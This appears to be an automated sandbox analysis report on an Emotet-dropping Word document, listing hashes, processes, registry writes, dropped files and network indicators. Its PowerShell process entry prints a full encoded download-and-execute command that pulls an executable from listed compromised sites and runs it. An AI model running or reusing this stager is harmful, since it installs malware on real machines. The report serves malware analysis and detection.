
| File name: | Details 08_11_2019 8030.doc |
| Full analysis: | https://app.any.run/tasks/79941bd5-7b66-4340-9fb3-0a633b9b0e0d |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2019, 14:21:00 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Omnis vitae voluptatum., Author: Lubor Vajda, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Nov 8 13:13:00 2019, Last Saved Time/Date: Fri Nov 8 13:13:00 2019, Number of Pages: 1, Number of Words: 20, Number of Characters: 114, Security: 0 |
| MD5: | C01C30FBD603B683A3A48679224E7B27 |
| SHA1: | 40628D7A7EFE6ACF598C3E6FA3BC465ECB139F9F |
| SHA256: | 40451658515EE102DE4C1E0A43FA15118585B621DD9BA0E2228AD2839DB79DE0 |
| SSDEEP: | 6144:eVDPpX53KCcaFAQHNaqSSzGdD48+aDOnR/9krP:eVDPpX53KCcaFAGafWGe8+WOn/6P |
MALICIOUS
Emotet process was detected
- 624.exe (PID: 4068)
Downloads executable files from the Internet
- powershell.exe (PID: 3928)
Application was dropped or rewritten from another process
- 624.exe (PID: 884)
- 624.exe (PID: 4068)
- wholesspi.exe (PID: 3716)
- wholesspi.exe (PID: 328)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3928)
Creates files in the user directory
- powershell.exe (PID: 3928)
Executable content was dropped or overwritten
- powershell.exe (PID: 3928)
- 624.exe (PID: 4068)
PowerShell script executed
- powershell.exe (PID: 3928)
Application launched itself
- 624.exe (PID: 884)
- wholesspi.exe (PID: 3716)
Starts itself from another location
- 624.exe (PID: 4068)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2412)
Creates files in the user directory
- WINWORD.EXE (PID: 2412)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Omnis vitae voluptatum. |
|---|---|
| Subject: | - |
| Author: | Lubor Vajda |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:11:08 13:13:00 |
| ModifyDate: | 2019:11:08 13:13:00 |
| Pages: | 1 |
| Words: | 20 |
| Characters: | 114 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 133 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
Total processes
42
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 328 | --dfba43e0 | C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe | wholesspi.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Subscriber for SENS Network Notifications Exit code: 0 Version: 12.0.6606.1000 Modules
| |||||||||||||||
| 884 | "C:\Users\admin\624.exe" | C:\Users\admin\624.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Subscriber for SENS Network Notifications Exit code: 0 Version: 12.0.6606.1000 Modules
| |||||||||||||||
| 2412 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Details 08_11_2019 8030.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3716 | "C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe" | C:\Users\admin\AppData\Local\wholesspi\wholesspi.exe | — | 624.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Subscriber for SENS Network Notifications Exit code: 0 Version: 12.0.6606.1000 Modules
| |||||||||||||||
| 3928 | powershell -enco JABXAGoAZwByAHYAZgBqAGQAagA9ACcAVQBpAGcAdQBiAGkAbABiAGYAbABhACcAOwAkAEUAdwB5AHAAbQBtAHYAaQBhAGYAZAB0AGMAIAA9ACAAJwA2ADIANAAnADsAJABHAGkAcgB5AGEAZABuAHkAagBqAHoAPQAnAEMAcgB2AHQAcABqAHgAcgAnADsAJABSAGQAZQB3AHAAbQBxAGYAaQBnAHUAPQAkAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlACsAJwBcACcAKwAkAEUAdwB5AHAAbQBtAHYAaQBhAGYAZAB0AGMAKwAnAC4AZQB4AGUAJwA7ACQARwBlAHYAaABhAGkAdgB3AD0AJwBDAHAAeAByAGUAagBjAGIAJwA7ACQAQwBiAHkAcAB2AHAAeAB0AHgAPQAuACgAJwBuAGUAJwArACcAdwAtAG8AYgAnACsAJwBqAGUAYwB0ACcAKQAgAE4AZQBUAC4AVwBlAEIAQwBMAEkARQBuAFQAOwAkAEgAbgBjAGUAaAB5AG0AZAA9ACcAaAB0AHQAcAA6AC8ALwBhAGMAYQBkAGUAbQB5AC4AcwBlAG8AbgBnAG8AbgAuAGMAbwBtAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvADQAaAAyAHgAMQAxADMAMQA3AC8AKgBoAHQAdABwADoALwAvAGgAbwBjAGgAaQBtAGkAbgBoAGMAaQB0AHkAaABlAHIAbwAuAGkAbgBmAG8ALwB3AHAALQBhAGQAbQBpAG4ALwBsAGIAcABiAGoAbQA2ADgALwAqAGgAdAB0AHAAOgAvAC8AcgBvAGMAawBzAHQAYQByAGUAYQB0AHMALgBjAG8AbQAvAGcAegB1AC8AbwA1AHIAMAA5AC8AKgBoAHQAdABwAHMAOgAvAC8AcwBvAHAAaQBzAGMAbwBuAGUAdwBzAC4AbwBuAGwAaQBuAGUALwB3AHAALQBhAGQAbQBpAG4ALwBpAG4AYwBsAHUAZABlAHMALwB0ADEAZgAyADQANwAwAC8AKgBoAHQAdABwAHMAOgAvAC8AZABpAGEAYgBlAHQAZQBzAGQAaQBlAHQAagBvAHUAcgBuAGEAbAAuAGMAbwBtAC8AagB6AHgAbgBoAHQALwBiADYAYwA0ADIANQA0AC8AJwAuACIAcwBgAFAAbABJAHQAIgAoACcAKgAnACkAOwAkAFgAdgBhAGYAagBqAGoAcgBrAGcAZwB4AHQAPQAnAFUAZQB2AG0AcABuAG0AZgB5AHoAJwA7AGYAbwByAGUAYQBjAGgAKAAkAEoAeQBrAGkAeQBmAHIAYgAgAGkAbgAgACQASABuAGMAZQBoAHkAbQBkACkAewB0AHIAeQB7ACQAQwBiAHkAcAB2AHAAeAB0AHgALgAiAGQATwBXAG4ATABvAGAAQQBgAGQAZgBpAEwARQAiACgAJABKAHkAawBpAHkAZgByAGIALAAgACQAUgBkAGUAdwBwAG0AcQBmAGkAZwB1ACkAOwAkAEQAcABnAGcAdwB2AG4AZABrAGQAcQB4AD0AJwBFAG0AbQB1AGYAdgBxAGcAawBlAGgAcABnACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJAHQAZQAnACsAJwBtACcAKQAgACQAUgBkAGUAdwBwAG0AcQBmAGkAZwB1ACkALgAiAEwAYABlAE4AYABnAHQASAAiACAALQBnAGUAIAAyADkAMAA1ADEAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AEEAYABSAFQAIgAoACQAUgBkAGUAdwBwAG0AcQBmAGkAZwB1ACkAOwAkAEIAZgB3AG8AZgBjAGUAYQBrAGIAZgA9ACcAUQBvAHgAdQBxAGkAYQBzACcAOwBiAHIAZQBhAGsAOwAkAFIAZQB3AGUAYwB6AGcAbwBjAHMAdQBiAD0AJwBDAHQAYwBoAG0AawBlAHEAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVABwAGoAdQBxAGMAbAB3AHgAPQAnAEoAaQB4AGMAYQBkAG4AZABrACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4068 | --ea75c536 | C:\Users\admin\624.exe | 624.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Watson Subscriber for SENS Network Notifications Exit code: 0 Version: 12.0.6606.1000 Modules
| |||||||||||||||
Total events
2 248
Read events
1 422
Write events
695
Delete events
131
Modification events
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | o0c |
Value: 6F3063006C090000010000000000000000000000 | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2412) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1332215870 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA86F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3928 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\90122S38EOMNR0FDJU3X.temp | — | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\28B92954.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\75029ED6.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7F5154DF.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$tails 08_11_2019 8030.doc | pgc | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3BA8189B.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3928 | powershell.exe | C:\Users\admin\624.exe | executable | |
MD5:— | SHA256:— | |||
| 2412 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\38FDE82.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3928 | powershell.exe | GET | 200 | 123.31.42.215:80 | http://academy.seongon.com/wp-content/4h2x11317/ | VN | executable | 113 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3928 | powershell.exe | 123.31.42.215:80 | academy.seongon.com | VNPT Corp | VN | suspicious |
328 | wholesspi.exe | 189.173.113.67:443 | — | Uninet S.A. de C.V. | MX | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
academy.seongon.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3928 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3928 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3928 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |